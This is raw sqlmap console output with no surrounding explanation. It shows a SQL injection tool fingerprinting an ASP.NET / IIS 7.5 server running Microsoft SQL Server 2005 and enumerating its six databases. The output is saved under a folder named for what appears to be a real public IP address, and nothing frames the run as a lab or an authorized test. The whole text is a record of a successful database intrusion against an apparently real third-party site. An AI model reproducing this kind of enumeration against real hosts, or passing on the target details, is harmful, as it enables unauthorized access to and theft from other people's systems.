 Sqlmap
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:28:24] [INFO] fetching database names
[15:28:24] [INFO] the SQL query used returns 6 entries
[15:28:24] [INFO] retrieved: DangJiao
[15:28:24] [INFO] retrieved: master
[15:28:24] [INFO] retrieved: model
[15:28:24] [INFO] retrieved: msdb
[15:28:24] [INFO] retrieved: tempdb
[15:28:24] [INFO] retrieved: whnlzx
available databases [6]:
[*] DangJiao
[*] master
[*] model
[*] msdb
[*] tempdb
[*] whnlzx
[15:28:24] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\221.2.149.47'
[*] shutting down at 15:28:24
C:\Python27\sqlmap>